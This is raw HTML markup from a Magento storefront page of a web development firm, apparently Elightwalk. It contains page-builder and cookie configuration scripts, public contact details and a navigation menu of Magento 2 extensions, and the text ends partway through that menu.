    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/mage/calendar.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/css/styles-m.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/jquery/uppy/dist/uppy-custom.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Elightwalk_Tailwind/css/tailwind-generated.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='screen and (min-width: 768px)'" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/css/styles-l.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/css/print.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Elightwalk_Strapi/css/style.min.css">
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/images/loader-2.gif"}}'
        id="html-body" class="termsandconditions-termsandconditions-index page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.elightwalk.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         aria-label="Privacy Policy"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.elightwalk.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elem5HJlShnJArray = document.querySelectorAll('div#notice-cookie-block');
    if(elem5HJlShnJArray.length !== 'undefined'){
        elem5HJlShnJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.elightwalk.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elightwalk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elightwalk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="top-header-wrapper">    <div class="container">
        <div class="flex items-center text-blue-700 leading-6 top-header-container">
                            <div class="flex items-center top-header-col lg:basis-5/12">
                    <div class="top-menu-title top-menu-contact-title xlg:text-[18px] lg:text-16px font-medium xlg:mr-[12px] lg:mr-[8px] flex items-center">Sales                        <span>:</span>
                    </div>
                    <div class="top-menu-content flex">
                                                    <div class="xlg:pr-20 lg:pr-10 xlg:text-[16px] lg:text-[14px] top-menu-content-col">
                                <a class="top-menu-link text-blue-700 hover:text-blue-700 flex items-center gap-10 hover:no-underline"
                                    href="skype:pjayramkumar?chat">
                                    <span class="inline-block top-menu-icon">
                                        <svg width="18" height="26" viewBox="0 0 18 26" fill="none"
                                            xmlns="http://www.w3.org/2000/svg">
                                            <path
                                                d="M16.5625 15.2188C17.1484 15.9609 17.5 16.8984 17.4609 17.875C17.4609 20.2969 15.5078 22.25 13.0859 22.25C12.1094 22.25 11.1719 21.9375 10.4297 21.3516C9.88281 21.4688 9.29688 21.5469 8.71094 21.5469C4.29688 21.5469 0.703125 17.9531 0.703125 13.5C0.703125 12.9531 0.78125 12.3672 0.898438 11.8203C0.3125 11.0781 0 10.1406 0 9.125C0 6.74219 1.95312 4.75 4.375 4.75C5.35156 4.75 6.28906 5.10156 7.03125 5.6875C7.57812 5.57031 8.16406 5.49219 8.75 5.49219C13.1641 5.49219 16.7578 9.08594 16.7578 13.5C16.7578 14.0859 16.6797 14.6719 16.5625 15.2188ZM8.98438 18.8125C11.1328 18.8125 13.3594 17.7188 13.3594 15.4141C13.3594 13.4219 11.4062 12.7578 9.80469 12.4062C7.92969 11.9375 7.10938 11.8594 7.10938 11.1172C7.10938 10.4922 7.73438 10.2188 8.75 10.2188C10.5469 10.2188 10.5859 11.5469 11.6797 11.5469C12.4219 11.5469 12.8516 10.9609 12.8516 10.2969C12.8516 8.96875 10.6641 8.10938 8.51562 8.10938C6.5625 8.10938 4.25781 8.96875 4.25781 11.3125C4.25781 13.8516 6.44531 14.0859 8.86719 14.7109C9.88281 14.9453 10.5078 15.0625 10.5078 15.8047C10.5078 16.3906 9.84375 16.8203 8.86719 16.8203C6.75781 16.8203 6.64062 15.0625 5.42969 15.0625C4.60938 15.0625 4.25781 15.6484 4.25781 16.2734C4.25781 17.6797 6.40625 18.8125 8.98438 18.8125Z"
                                                fill="currentColor" />
                                        </svg>
                                    </span>
                                    <span
                                        class="inline-block top-menu-text whitespace-nowrap">pjayramkumar</span>
                                </a>
                            </div>
                                                                            <div class="xlg:pr-20 lg:pr-10 xlg:text-[16px] lg:text-[14px] top-menu-content-col">
                                <a class="top-menu-link text-blue-700 hover:text-blue-700 flex items-center gap-10 hover:no-underline"
                                    href="mailto:hello@elightwalk.com">
                                    <span class="inline-block top-menu-icon">
                                        <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
                                            xmlns="http://www.w3.org/2000/svg">
                                            <path
                                                d="M17.659 4.45781C17.7961 4.34883 18 4.45078 18 4.62305V11.8125C18 12.7441 17.2441 13.5 16.3125 13.5H1.6875C0.755859 13.5 0 12.7441 0 11.8125V4.62656C0 4.45078 0.200391 4.35234 0.341016 4.46133C1.12852 5.07305 2.17266 5.85 5.75859 8.45508C6.50039 8.99649 7.75195 10.1355 9 10.1285C10.2551 10.1391 11.5312 8.97539 12.2449 8.45508C15.8309 5.85 16.8715 5.06953 17.659 4.45781ZM9 9C9.81563 9.01406 10.9898 7.97344 11.5805 7.54453C16.2457 4.15899 16.6008 3.86367 17.6766 3.01992C17.8805 2.86172 18 2.61563 18 2.35547V1.6875C18 0.755859 17.2441 0 16.3125 0H1.6875C0.755859 0 0 0.755859 0 1.6875V2.35547C0 2.61563 0.119531 2.8582 0.323437 3.01992C1.39922 3.86016 1.7543 4.15899 6.41953 7.54453C7.01016 7.97344 8.18437 9.01406 9 9Z"
                                                fill="currentColor" />
                                        </svg>
                                    </span>
                                    <span
                                        class="inline-block top-menu-text whitespace-nowrap">hello@elightwalk.com</span>
                                </a>
                            </div>
                                                                    </div>
                </div>
                            <div class="flex items-center top-header-col lg:basis-5/12">
                    <div class="top-menu-title top-menu-contact-title xlg:text-[18px] lg:text-16px font-medium xlg:mr-[12px] lg:mr-[8px] flex items-center">Job                        <span>:</span>
                    </div>
                    <div class="top-menu-content flex">
                                                                            <div class="xlg:pr-20 lg:pr-10 xlg:text-[16px] lg:text-[14px] top-menu-content-col">
                                <a class="top-menu-link text-blue-700 hover:text-blue-700 flex items-center gap-10 hover:no-underline"
                                    href="mailto:admin@elightwalk.com">
                                    <span class="inline-block top-menu-icon">
                                        <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
                                            xmlns="http://www.w3.org/2000/svg">
                                            <path
                                                d="M17.659 4.45781C17.7961 4.34883 18 4.45078 18 4.62305V11.8125C18 12.7441 17.2441 13.5 16.3125 13.5H1.6875C0.755859 13.5 0 12.7441 0 11.8125V4.62656C0 4.45078 0.200391 4.35234 0.341016 4.46133C1.12852 5.07305 2.17266 5.85 5.75859 8.45508C6.50039 8.99649 7.75195 10.1355 9 10.1285C10.2551 10.1391 11.5312 8.97539 12.2449 8.45508C15.8309 5.85 16.8715 5.06953 17.659 4.45781ZM9 9C9.81563 9.01406 10.9898 7.97344 11.5805 7.54453C16.2457 4.15899 16.6008 3.86367 17.6766 3.01992C17.8805 2.86172 18 2.61563 18 2.35547V1.6875C18 0.755859 17.2441 0 16.3125 0H1.6875C0.755859 0 0 0.755859 0 1.6875V2.35547C0 2.61563 0.119531 2.8582 0.323437 3.01992C1.39922 3.86016 1.7543 4.15899 6.41953 7.54453C7.01016 7.97344 8.18437 9.01406 9 9Z"
                                                fill="currentColor" />
                                        </svg>
                                    </span>
                                    <span
                                        class="inline-block top-menu-text whitespace-nowrap">admin@elightwalk.com</span>
                                </a>
                            </div>
                                                                            <div class="xlg:pr-30 lg:pr-20 xlg:text-[16px] lg:text-[14px] top-menu-content-col">
                                <a class="top-menu-link text-blue-700 hover:text-blue-700 flex items-center gap-10 hover:no-underline"
                                    href="tel:+91 7600897405">
                                    <span class="inline-block top-menu-icon">
                                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                            xmlns="http://www.w3.org/2000/svg">
                                            <path
                                                d="M16.5625 17.5C14.8681 17.5 13.184 17.0833 11.5104 16.25C9.83681 15.4167 8.33333 14.3333 7 13C5.66667 11.6667 4.58333 10.1632 3.75 8.48958C2.91667 6.81597 2.5 5.13194 2.5 3.4375C2.5 3.17361 2.59028 2.95139 2.77083 2.77083C2.95139 2.59028 3.17361 2.5 3.4375 2.5H6.35417C6.54861 2.5 6.71875 2.56597 6.86458 2.69792C7.01042 2.82986 7.10417 3.00694 7.14583 3.22917L7.70833 5.85417C7.73611 6.04861 7.73264 6.22569 7.69792 6.38542C7.66319 6.54514 7.59028 6.68056 7.47917 6.79167L5.39583 8.89583C6.17361 10.1875 7.04514 11.3125 8.01042 12.2708C8.97569 13.2292 10.0694 14.0417 11.2917 14.7083L13.2708 12.6667C13.4097 12.5139 13.5694 12.4062 13.75 12.3437C13.9306 12.2812 14.1111 12.2708 14.2917 12.3125L16.7708 12.8542C16.9792 12.8958 17.1528 13 17.2917 13.1667C17.4306 13.3333 17.5 13.5278 17.5 13.75V16.5625C17.5 16.8264 17.4097 17.0486 17.2292 17.2292C17.0486 17.4097 16.8264 17.5 16.5625 17.5ZM4.77083 7.75L6.45833 6.04167L5.97917 3.75H3.75C3.75 4.29167 3.83333 4.88542 4 5.53125C4.16667 6.17708 4.42361 6.91667 4.77083 7.75ZM12.4583 15.3125C13.0278 15.5764 13.6458 15.7917 14.3125 15.9583C14.9792 16.125 15.625 16.2222 16.25 16.25V14.0208L14.1042 13.5833L12.4583 15.3125Z"
                                                fill="currentColor" />
                                        </svg>
                                    </span>
                                    <span
                                        class="inline-block top-menu-text whitespace-nowrap">+91 7600897405</span>
                                </a>
                            </div>
                                            </div>
                </div>
                        <div class="flex justify-end items-center top-header-col lg:basis-2/12 text-white">
                <a style="--shadow-color:var(--primary-color)"
                    class=" top-header-action overflow-hidden border border-blue-700 rounded xlg:text-[16px] lg:text-[14px] shadow-inner-custom font-semibold uppercase xlg:px-[20px] lg:px-[16px] xlg:py-8 lg:py-[6px] text-white inline-block hover:shadow-animation hover:text-blue-700 transition duration-500 whitespace-nowrap"
                    href="/contact-us">Hire Developer</a>
            </div>
        </div>
    </div>
</div></div></div><div class="header-wrapper"><div class="top-menu-wrapper container flex justify-between items-center relative"><span data-action="toggle-nav" class="action nav-toggle">
    <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2 11.3H19.85" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2 5H19.85" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2 17.6001H19.85" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>
    <span>Toggle Nav</span>
</span>
<a
    class="logo"
    href="https://www.elightwalk.com/"
    title="Elightwalk"
    aria-label="store logo">
    <img src="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/images/logo.svg"
         title="Elightwalk"
         alt="Elightwalk"
            width="200"            height="35"    />
</a>

        <div class="header-menu ms-auto">
        <div class="header-menu-wrapper">
            <ul class="navigation-link flex flex-wrap lg:flex-nowrap xlg:gap-[40px] lg:gap-[20px] items-center ">
                                    
                                                    <li
                                class="group submenu-list magento-menu full-width-menu nav-menu font-medium xlg:text-[18px] xlg:leading-[24px] transition duration-300 mb-0  border-b border-b-gray/10 lg:border-0 ">
                                <span
                                    class="group/toggle toggle-submenu lg:py-20 py-10 px-15 lg:px-0 cursor-pointer flex justify-between ">
                                    <span
                                        class="lg:py-8 lg:text-white lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-white lg:after:transition-all lg:after:duration-300 lg:group-[.active]:after:bg-bluelight lg:group-[.active]:text-white lg:group-[.active]:after:w-full">Extensions</span>
                                    <span
                                        class="rotate-90 lg:group-[.active]/toggle:rotate-90 group-[.active]/toggle:rotate-[-90deg] transition-all duration-300  pt-5 lg:text-white text-primary">
                                        <svg width="12" height="12" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                fill="currentColor"></path>
                                        </svg>
                                    </span>
                                </span>
                                <div
                                    class="navigation-sub-link lg:mx-[1rem] lg:w-[calc(100%_-_2rem)] lg:min-h-[457px] lg:max-h-[calc(100vh_-_194px)] overflow-hidden block lg:group-[.active]:flex hidden opacity-0 invisible lg:absolute w-full lg:shadow-xl lg:top-86 lg:left-0 lg:translate-x-[0] lg:rounded-t lg:rounded-b lg:[&.afterSticky]:rounded-t-[0px] lg:bg-white z-50 lg:group-[.active]:opacity-100 lg:group-[.active]:visible transition duration-300">
                                    <ul
                                        class="menu-sidebar xlg:w-[355px] lg:w-[300px] lg:py-[40px] lg:px-[30px] lg:px-15 pl-30 pr-15 pt-0 pb-15 lg:bg-gray-200 lg:border-r lg:border-[#E7E7E7] lg:flex lg:flex-col lg:overflow-y-auto">
                                        
                                            <li class="group/item mb-0 ">
                                                <span
                                                    class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                    <span>Magento 2 Extension </span>
                                                    <span
                                                        class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                            width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path
                                                                d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                fill="currentColor" />
                                                        </svg>
                                                    </span><span
                                                        class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                        <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                fill="currentColor"></path>
                                                        </svg>
                                                    </span>
                                                </span>

                                                <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                    <ul
                                                        class="submenu xlg:h-full lg:py-20 xlg:px-20 lg:px-15 py-10 px-0 xlg:basis-8/12 lg:basis-full lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">

                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento2-marketing-banner">Magento 2 Marketing Banner</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento-smtp">Magento 2 SMTP</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento-social-login">Magento 2  Social Login</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento-google-xml-sitemap">Magento 2 Google XML Sitemap</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento-category-banner">Magento 2 Category Banner</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento-customer-restricted">Magento 2 Customer Restricted</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento2-product-image-zoom">Magento 2 Product Image Zoom</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento-2-infinite-scroll">Magento 2 Infinite Scroll</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento-2-google-rich-snippets">Magento 2 Google Rich Snippets</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento-faqs">Magento 2 FAQs & Product Questions</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento-2-mobile-login">Magento 2  Mobile Login</a>
                                                            </li>
                                                        
                                                    </ul>
                                                                                                            <div class="hidden h-full overflow-y-auto sticky top-0 lg:flex xlg:basis-4/12 lg:basis-full p-30 rounded-md bg-blue-700  flex-col">

                                                            <div class="text-white ">
                                                                <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Magento 2 extensions</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Explore the best Magento 2 extensions developed to optimize your online store's e-commerce process.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
<li>Improve E-commerce Stores</li>
<li>Optimize customer experience</li>
<li>Improve store performance</li>
<li>Custom extension solutions</li>
<li>Boost sales</li>
